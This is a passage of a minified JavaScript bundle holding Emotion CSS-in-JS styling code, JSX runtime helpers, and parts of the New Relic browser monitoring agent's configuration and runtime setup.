e(f,p,r,a)};return t[f]=!0,t}var h=function(e,t,n,r,i){var o,a;void 0===i&&(i=[]);var s=e;u(e)&&(s={},Array().concat(Object.getOwnPropertyNames(e),null!==(a=null===(o=Object.getOwnPropertySymbols)||void 0===o?void 0:o.call(Object,e))&&void 0!==a?a:[]).forEach((function(o){var a=e[o];"symbol"!=typeof o?(function(e){return!!e&&e[f]}(a)&&(a=a(t,n,r,i.concat(o))),s[o]=h(a,t,n,r,i.concat(o))):s[o]=a})));return s},m=function(e){return function(t,n,r){var i="function"==typeof e?e(t,n,r):e;return h(i,t,n,r)}}},84300:function(e,t,n){"use strict";n.d(t,{A:function(){return ie}});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),i=Math.abs,o=String.fromCharCode,a=Object.assign;function s(e){return e.trim()}function c(e,t,n){return e.replace(t,n)}function u(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,n){return e.slice(t,n)}function f(e){return e.length}function p(e){return e.length}function h(e,t){return t.push(e),e}var m=1,_=1,g=0,v=0,b=0,y="";function w(e,t,n,r,i,o,a){return{value:e,root:t,parent:n,type:r,props:i,children:o,line:m,column:_,length:a,return:""}}function E(e,t){return a(w("",null,null,"",null,null,0),e,{length:-e.length},t)}function S(){return b=v>0?l(y,--v):0,_--,10===b&&(_=1,m--),b}function C(){return b=v<g?l(y,v++):0,_++,10===b&&(_=1,m++),b}function A(){return l(y,v)}function x(){return v}function T(e,t){return d(y,e,t)}function k(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function I(e){return m=_=1,g=f(y=e),v=0,[]}function O(e){return y="",e}function R(e){return s(T(v-1,L(91===e?e+2:40===e?e+1:e)))}function N(e){for(;(b=A())&&b<33;)C();return k(e)>2||k(b)>3?"":" "}function P(e,t){for(;--t&&C()&&!(b<48||b>102||b>57&&b<65||b>70&&b<97););return T(e,x()+(t<6&&32==A()&&32==C()))}function L(e){for(;C();)switch(b){case e:return v;case 34:case 39:34!==e&&39!==e&&L(b);break;case 40:41===e&&L(e);break;case 92:C()}return v}function M(e,t){for(;C()&&e+b!==57&&(e+b!==84||47!==A()););return"/*"+T(t,v-1)+"*"+o(47===e?e:C())}function D(e){for(;!k(A());)C();return T(e,v)}var j="-ms-",F="-moz-",U="-webkit-",H="comm",W="rule",$="decl",V="@keyframes";function G(e,t){for(var n="",r=p(e),i=0;i<r;i++)n+=t(e[i],i,e,t)||"";return n}function B(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case $:return e.return=e.return||e.value;case H:return"";case V:return e.return=e.value+"{"+G(e.children,r)+"}";case W:e.value=e.props.join(",")}return f(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function Y(e){return O(z("",null,null,null,[""],e=I(e),0,[0],e))}function z(e,t,n,r,i,a,s,d,p){for(var m=0,_=0,g=s,v=0,b=0,y=0,w=1,E=1,T=1,k=0,I="",O=i,L=a,j=r,F=I;E;)switch(y=k,k=C()){case 40:if(108!=y&&58==l(F,g-1)){-1!=u(F+=c(R(k),"&","&\f"),"&\f")&&(T=-1);break}case 34:case 39:case 91:F+=R(k);break;case 9:case 10:case 13:case 32:F+=N(y);break;case 92:F+=P(x()-1,7);continue;case 47:switch(A()){case 42:case 47:h(K(M(C(),x()),t,n),p);break;default:F+="/"}break;case 123*w:d[m++]=f(F)*T;case 125*w:case 59:case 0:switch(k){case 0:case 125:E=0;case 59+_:-1==T&&(F=c(F,/\f/g,"")),b>0&&f(F)-g&&h(b>32?X(F+";",r,n,g-1):X(c(F," ","")+";",r,n,g-2),p);break;case 59:F+=";";default:if(h(j=q(F,t,n,m,_,i,d,I,O=[],L=[],g),a),123===k)if(0===_)z(F,t,j,j,O,a,g,d,L);else switch(99===v&&110===l(F,3)?100:v){case 100:case 108:case 109:case 115:z(e,j,j,r&&h(q(e,j,j,0,0,i,d,I,i,O=[],g),L),i,L,g,d,r?O:L);break;default:z(F,j,j,j,[""],L,0,d,L)}}m=_=b=0,w=T=1,I=F="",g=s;break;case 58:g=1+f(F),b=y;default:if(w<1)if(123==k)--w;else if(125==k&&0==w++&&125==S())continue;switch(F+=o(k),k*w){case 38:T=_>0?1:(F+="\f",-1);break;case 44:d[m++]=(f(F)-1)*T,T=1;break;case 64:45===A()&&(F+=R(C())),v=A(),_=g=f(I=F+=D(x())),k++;break;case 45:45===y&&2==f(F)&&(w=0)}}return a}function q(e,t,n,r,o,a,u,l,f,h,m){for(var _=o-1,g=0===o?a:[""],v=p(g),b=0,y=0,E=0;b<r;++b)for(var S=0,C=d(e,_+1,_=i(y=u[b])),A=e;S<v;++S)(A=s(y>0?g[S]+" "+C:c(C,/&\f/g,g[S])))&&(f[E++]=A);return w(e,t,n,0===o?W:l,f,h,m)}function K(e,t,n){return w(e,t,n,H,o(b),d(e,2,-2),0)}function X(e,t,n,r){return w(e,t,n,$,d(e,0,r),d(e,r+1,-1),r)}var J=function(e,t,n){for(var r=0,i=0;r=i,i=A(),38===r&&12===i&&(t[n]=1),!k(i);)C();return T(e,v)},Q=function(e,t){return O(function(e,t){var n=-1,r=44;do{switch(k(r)){case 0:38===r&&12===A()&&(t[n]=1),e[n]+=J(v-1,t,n);break;case 2:e[n]+=R(r);break;case 4:if(44===r){e[++n]=58===A()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=o(r)}}while(r=C());return e}(I(e),t))},Z=new WeakMap,ee=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Z.get(n))&&!r){Z.set(e,!0);for(var i=[],o=Q(t,i),a=n.props,s=0,c=0;s<o.length;s++)for(var u=0;u<a.length;u++,c++)e.props[c]=i[s]?o[s].replace(/&\f/g,a[u]):a[u]+" "+o[s]}}},te=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function ne(e,t){switch(function(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}(e,t)){case 5103:return U+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return U+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return U+e+F+e+j+e+e;case 6828:case 4268:return U+e+j+e+e;case 6165:return U+e+j+"flex-"+e+e;case 5187:return U+e+c(e,/(\w+).+(:[^]+)/,U+"box-$1$2"+j+"flex-$1$2")+e;case 5443:return U+e+j+"flex-item-"+c(e,/flex-|-self/,"")+e;case 4675:return U+e+j+"flex-line-pack"+c(e,/align-content|flex-|-self/,"")+e;case 5548:return U+e+j+c(e,"shrink","negative")+e;case 5292:return U+e+j+c(e,"basis","preferred-size")+e;case 6060:return U+"box-"+c(e,"-grow","")+U+e+j+c(e,"grow","positive")+e;case 4554:return U+c(e,/([^-])(transform)/g,"$1"+U+"$2")+e;case 6187:return c(c(c(e,/(zoom-|grab)/,U+"$1"),/(image-set)/,U+"$1"),e,"")+e;case 5495:case 3959:return c(e,/(image-set\([^]*)/,U+"$1$`$1");case 4968:return c(c(e,/(.+:)(flex-)?(.*)/,U+"box-pack:$3"+j+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+U+e+e;case 4095:case 3583:case 4068:case 2532:return c(e,/(.+)-inline(.+)/,U+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(f(e)-1-t>6)switch(l(e,t+1)){case 109:if(45!==l(e,t+4))break;case 102:return c(e,/(.+:)(.+)-([^]+)/,"$1"+U+"$2-$3$1"+F+(108==l(e,t+3)?"$3":"$2-$3"))+e;case 115:return~u(e,"stretch")?ne(c(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==l(e,t+1))break;case 6444:switch(l(e,f(e)-3-(~u(e,"!important")&&10))){case 107:return c(e,":",":"+U)+e;case 101:return c(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+U+(45===l(e,14)?"inline-":"")+"box$3$1"+U+"$2$3$1"+j+"$2box$3")+e}break;case 5936:switch(l(e,t+11)){case 114:return U+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return U+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return U+e+j+c(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return U+e+j+e+e}return e}var re=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case $:e.return=ne(e.value,e.length);break;case V:return G([E(e,{value:c(e.value,"@","@"+U)})],r);case W:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return G([E(e,{props:[c(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return G([E(e,{props:[c(t,/:(plac\w+)/,":"+U+"input-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,":-moz-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,j+"input-$1")]})],r)}return""}))}}],ie=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var i=e.stylisPlugins||re;var o,a,s={},c=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;c.push(e)}));var u,l,d,f,h=[B,(f=function(e){u.insert(e)},function(e){e.root||(e=e.return)&&f(e)})],m=(l=[ee,te].concat(i,h),d=p(l),function(e,t,n,r){for(var i="",o=0;o<d;o++)i+=l[o](e,t,n,r)||"";return i});a=function(e,t,n,r){u=n,G(Y(e?e+"{"+t.styles+"}":t.styles),m),r&&(_.inserted[t.name]=!0)};var _={key:t,sheet:new r({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:a};return _.sheet.hydrate(c),_}},36289:function(e,t,n){"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,{A:function(){return r}})},40085:function(e,t,n){"use strict";n.d(t,{C:function(){return d},E:function(){return g},T:function(){return p},c:function(){return m},h:function(){return u},i:function(){return c},w:function(){return f}});var r=n(15299),i=n(84300),o=n(30041),a=n(13451),s=n(71287),c=!0,u={}.hasOwnProperty,l=r.createContext("undefined"!=typeof HTMLElement?(0,i.A)({key:"css"}):null);var d=l.Provider,f=function(e){return(0,r.forwardRef)((function(t,n){var i=(0,r.useContext)(l);return e(t,i,n)}))};c||(f=function(e){return function(t){var n=(0,r.useContext)(l);return null===n?(n=(0,i.A)({key:"css"}),r.createElement(l.Provider,{value:n},e(t,n))):e(t,n)}});var p=r.createContext({});var h="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",m=function(e,t){var n={};for(var r in t)u.call(t,r)&&(n[r]=t[r]);return n[h]=e,n},_=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return(0,o.SF)(t,n,r),(0,s.s)((function(){return(0,o.sk)(t,n,r)})),null};var g=f((function(e,t,n){var i=e.css;"string"==typeof i&&void 0!==t.registered[i]&&(i=t.registered[i]);var s=e[h],c=[i],l="";"string"==typeof e.className?l=(0,o.Rk)(t.registered,c,e.className):null!=e.className&&(l=e.className+" ");var d=(0,a.J)(c,void 0,r.useContext(p));l+=t.key+"-"+d.name;var f={};for(var m in e)u.call(e,m)&&"css"!==m&&m!==h&&(f[m]=e[m]);return f.ref=n,f.className=l,r.createElement(r.Fragment,null,r.createElement(_,{cache:t,serialized:d,isStringTag:"string"==typeof s}),r.createElement(s,f))}))},17437:function(e,t,n){"use strict";n.d(t,{AH:function(){return u},i7:function(){return l},mL:function(){return c}});var r=n(40085),i=n(15299),o=n(30041),a=n(71287),s=n(13451),c=(n(84300),n(4146),(0,r.w)((function(e,t){var n=e.styles,c=(0,s.J)([n],void 0,i.useContext(r.T));if(!r.i){for(var u,l=c.name,d=c.styles,f=c.next;void 0!==f;)l+=" "+f.name,d+=f.styles,f=f.next;var p=!0===t.compat,h=t.insert("",{name:l,styles:d},t.sheet,p);return p?null:i.createElement("style",((u={})["data-emotion"]=t.key+"-global "+l,u.dangerouslySetInnerHTML={__html:h},u.nonce=t.sheet.nonce,u))}var m=i.useRef();return(0,a.i)((function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,i=document.querySelector('style[data-emotion="'+e+" "+c.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==i&&(r=!0,i.setAttribute("data-emotion",e),n.hydrate([i])),m.current=[n,r],function(){n.flush()}}),[t]),(0,a.i)((function(){var e=m.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==c.next&&(0,o.sk)(t,c.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",c,n,!1)}}),[t,c.name]),null})));function u(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,s.J)(t)}var l=function(){var e=u.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},15169:function(e,t,n){"use strict";n.d(t,{FK:function(){return s},Y:function(){return c},FD:function(){return u}});n(15299);var r=n(50172);var i=0;Array.isArray;function o(e,t,n,o,a,s){t||(t={});var c,u,l=t;if("ref"in l)for(u in l={},t)"ref"==u?c=t[u]:l[u]=t[u];var d={type:e,props:l,key:n,ref:c,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--i,__i:-1,__u:0,__source:a,__self:s};if("function"==typeof e&&(c=e.defaultProps))for(u in c)void 0===l[u]&&(l[u]=c[u]);return r.fF.vnode&&r.fF.vnode(d),d}var a=n(40085),s=(n(84300),n(4146),n(13451),n(71287),r.FK);function c(e,t,n){return a.h.call(t,"css")?o(a.E,(0,a.c)(e,t),n):o(e,t,n)}function u(e,t,n){return a.h.call(t,"css")?o(a.E,(0,a.c)(e,t),n):o(e,t,n)}},13451:function(e,t,n){"use strict";n.d(t,{J:function(){return h}});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},i=n(36289),o=/[A-Z]|^ms/g,a=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},u=(0,i.A)((function(e){return s(e)?e:e.replace(o,"-$&").toLowerCase()})),l=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(a,(function(e,t,n){return f={name:t,styles:n,next:f},t}))}return 1===r[e]||s(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return f={name:n.name,styles:n.styles,next:f},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)f={name:r.name,styles:r.styles,next:f},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var i=0;i<n.length;i++)r+=d(e,t,n[i])+";";else for(var o in n){var a=n[o];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=o+"{"+t[a]+"}":c(a)&&(r+=u(o)+":"+l(o,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=d(e,t,a);switch(o){case"animation":case"animationName":r+=u(o)+":"+s+";";break;default:r+=o+"{"+s+"}"}}else for(var f=0;f<a.length;f++)c(a[f])&&(r+=u(o)+":"+l(o,a[f])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=f,o=n(e);return f=i,d(e,t,o)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var f,p=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var h=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,i="";f=void 0;var o=e[0];null==o||void 0===o.raw?(r=!1,i+=d(n,t,o)):i+=o[0];for(var a=1;a<e.length;a++)i+=d(n,t,e[a]),r&&(i+=o[a]);p.lastIndex=0;for(var s,c="";null!==(s=p.exec(i));)c+="-"+s[1];var u=function(e){for(var t,n=0,r=0,i=e.length;i>=4;++r,i-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(i){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(i)+c;return{name:u,styles:i,next:f}}},71287:function(e,t,n){"use strict";n.d(t,{i:function(){return a},s:function(){return o}});var r=n(15299),i=!!r.useInsertionEffect&&r.useInsertionEffect,o=i||function(e){return e()},a=i||r.useLayoutEffect},30041:function(e,t,n){"use strict";n.d(t,{Rk:function(){return r},SF:function(){return i},sk:function(){return o}});function r(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var i=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},o=function(e,t,n){i(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}}},58734:function(e,t,n){"use strict";n.d(t,{D0:function(){return _},gD:function(){return v},Vp:function(){return s},oC:function(){return w},fr:function(){return I},jD:function(){return R},hR:function(){return S},xN:function(){return g},x1:function(){return c},aN:function(){return E},V:function(){return O}});var r=n(21966),i=n(59554);const o={beacon:r.NT.beacon,errorBeacon:r.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const n=(0,r.nY)(e);n&&(n.info=a[e])}const u=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var l=n(79324),d=n(49674);const f="[data-nr-mask]",p=()=>{const e={mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{feature_flags:[],proxy:{assets:void 0,beacon:void 0},privacy:{cookies_enabled:!0},ajax:{deny_list:void 0,block_internal:!0,enabled:!0,harvestTimeSeconds:10,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},session:{expiresMs:l.wk,inactiveMs:l.BB},ssl:void 0,obfuscate:void 0,jserrors:{enabled:!0,harvestTimeSeconds:10,autoStart:!0},metrics:{enabled:!0,autoStart:!0},page_action:{enabled:!0,harvestTimeSeconds:30,autoStart:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,harvestTimeSeconds:30,long_task:!1,autoStart:!0},session_trace:{enabled:!0,harvestTimeSeconds:10,autoStart:!0},harvest:{tooManyRequestsDelay:60},session_replay:{autoStart:!0,enabled:!1,harvestTimeSeconds:60,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,inline_stylesheet:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){u(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,d.R)("An invalid session_replay.mask_selector was provided. '*' will be used.",t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){u(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)("An invalid session_replay.block_selector was provided and will not be used",t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)("An invalid session_replay.mask_input_option was provided and will not be used",t)}},spa:{enabled:!0,harvestTimeSeconds:10,autoStart:!0},soft_navigations:{enabled:!0,harvestTimeSeconds:10,autoStart:!0}}},h={},m="All configuration objects require an agent identifier!";function _(e){if(!e)throw new Error(m);if(!h[e])throw new Error("Configuration for ".concat(e," was never set"));return h[e]}function g(e,t){if(!e)throw new Error(m);h[e]=(0,i.a)(t,p());const n=(0,r.nY)(e);n&&(n.init=h[e])}function v(e,t){if(!e)throw new Error(m);var n=_(e);if(n){for(var r=t.split("."),i=0;i<r.length-1;i++)if("object"!=typeof(n=n[r[i]]))return;n=n[r[r.length-1]]}return n}const b={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},y={};function w(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!y[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return y[e]}function E(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");y[e]=(0,i.a)(t,b);const n=(0,r.nY)(e);n&&(n.loader_config=y[e])}const S=(0,r.dV)().o;var C=n(58740),A=n(5928);const x={buildEnv:A.F3,distMethod:A.Xs,version:A.xv,originTime:C.WN},T={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,origin:""+C.gm.location,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,harvestCount:0,timeKeeper:void 0},k={};function I(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!k[e])throw new Error("Runtime for ".concat(e," was never set"));return k[e]}function O(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");k[e]={...(0,i.a)(t,T),...x};const n=(0,r.nY)(e);n&&(n.runtime=k[e])}function R(e){return function(e){try{const t=s(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}(e)}},59554:function(e,t,n){"use strict";n.d(t,{a:function(){return i}});var r=n(49674);function i(e,t){try{if(!e||"object"!=typeof e)return(0,r.R)("Setting a Configurable requires an object as input");if(!t||"object"!=typeof t)return(0,r.R)("Setting a Configurable requires a model to set its initial properties");const n=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(n).length?e:n;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){n[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?n[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?n[a]=i(e[a],t[a]):n[a]=e[a]}catch(e){(0,r.R)("An error occurred while setting a property of a Configurable",e)}return n}catch(e){(0,r.R)("An error occured while setting a Configurable",e)}}},5928:function(e,t,n){"use strict";n.d(t,{F3:function(){return i},Xs:function(){return o},Yq:function(){return a},xv:function(){return r}});const r="1.258.0",i="NPM",o="NPM",a="2.0.0-alpha.12"},58740:function(e,t,n){"use strict";n.d(t,{A4:function(){return a},OF:function(){return u},RI:function(){return r},Vr:function(){return p},WN:function(){return h},bv:function(){return i},gm:function(){return o},lR:function(){return d},lT:function(){return f},m:function(){return c},mw:function(){return s},sb:function(){return l}});
/**
 * @file Contains constants about the environment the agent is running
 * within. These values are derived at the time the agent is first loaded.
 * @copyright 2023 New Relic Corporation. All rights reserved.
 * @license Apache-2.0
 */
const r="undefined"!=typeof window&&!!window.document,i="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=r?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===o?.document?.readyState,s=Boolean("hidden"===o?.document?.visibilityState),c=""+o?.location,u=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,d=(()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Boolean(r&&window.document.documentMode),p=!!o.navigator?.sendBeacon,h=Math.floor(Date.now()-performance.now())},84527:function(e,t,n){"use strict";n.d(t,{J:function(){return o}});var r=n(49674);const i={agentIdentifier:"",ee:void 0};class o{constructor(e){try{if("object"!=typeof e)return(0,r.R)("shared context requires an object as input");this.sharedContext={},Object.assign(this.sharedContext,i),Object.entries(e).forEach((e=>{let[t,n]=e;Object.keys(i).includes(t)&&(this.sharedContext[t]=n)}))}catch(e){(0,r.R)("An error occurred while setting SharedContext",e)}}}},96657:function(e,t,n){"use strict";n.d(t,{Ak:function(){return c},Ze:function(){return d},x3:function(){return u}});var r=n(48990),i=n(24904),o=n(72024),a=n(19470);const s={};function c(e,t){const n={staged:!1,priority:a.P[t]||0};l(e),s[e].get(t)||s[e].set(t,n)}function u(e,t){l(e),s[e].get(t)&&s[e].delete(t),s[e].size&&f(e)}function l(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function d(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"feature",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(l(e),!e||!s[e].get(t)||n)return p(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=[...s[e]];t.every((e=>{let[t,n]=e;return n.staged}))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((t=>{let[n]=t;s[e].delete(n),p(e,n)})))}function p(e,t){const n=e?r.ee.get(e):r.ee,a=o.i.handlers;if(n.backlog&&a){var s=n.backlog[t],c=a[t];if(c){for(var u=0;s&&u<s.length;++u)h(s[u],c);(0,i.$)(c,(function(e,t){(0,i.$)(t,(function(t,n){n[0].on(e,n[1])}))}))}n.isolatedBacklog||delete a[t],n.backlog[t]=null,n.emit("drain-"+t,[])}}function h(e,t){var n=e[1];(0,i.$)(t[n],(function(t,n){var r=e[0];if(n[0]===r){var 